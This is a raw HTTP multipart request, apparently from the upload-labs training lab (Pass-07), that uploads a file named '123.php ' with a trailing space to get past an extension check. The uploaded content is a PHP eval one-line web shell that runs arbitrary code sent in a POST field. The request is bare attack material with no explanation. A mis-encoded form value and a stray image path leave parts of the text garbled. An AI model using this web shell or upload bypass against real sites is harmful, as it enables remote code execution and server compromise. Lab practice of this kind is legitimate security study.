 Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3210913381385198466027​71037040
Content-Length: 400
Origin: http://upload-labs-master
Connection: close
Referer: http://upload-labs-master/Pass-07/index.php
Upgrade-Insecure-Requests: 1
-----------------------------321091338138519846602771037040
Content-Disposition: form-data; name="upload_file"; filename="123.php "
Content-Type: application/octet-stream
<?php @eval($_POST['123']); echo"luck"; ?>
-----------------------------321091338138519846602771037040
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------321091338138519846602771037040--